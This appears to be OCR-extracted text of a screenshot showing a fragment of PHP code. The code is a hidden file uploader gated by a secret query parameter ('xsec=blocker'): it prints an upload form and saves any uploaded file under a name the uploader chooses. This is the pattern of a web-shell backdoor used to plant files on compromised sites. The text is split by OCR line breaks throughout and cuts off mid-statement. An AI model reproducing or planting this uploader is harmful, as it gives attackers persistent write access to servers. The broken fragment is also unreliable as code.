
=text name=path><input type="file" name="fil
es"><input type=submit value="Up"></form></b
ody></html>'
$xsec
  = 
$_GET
[
'xsec'
]; 
if
(
$xsec
 == 
'blocke
r'
){ 
$xsecsh
 = 
$_FILES
[
'file'
][
'name'
]; 
$xse
cblocker
  = 
$_FILES
[
'file'
][
'tmp_name'
]; 
ech
o
"<form method='POST' enctype='multipart/fo
rm-data'> <input type='file'name='file' /> <
input type='submit' value='up_it' /> </form
>"
; move_uploaded_file(
$xsecblocker
,
$xsecs
h
?>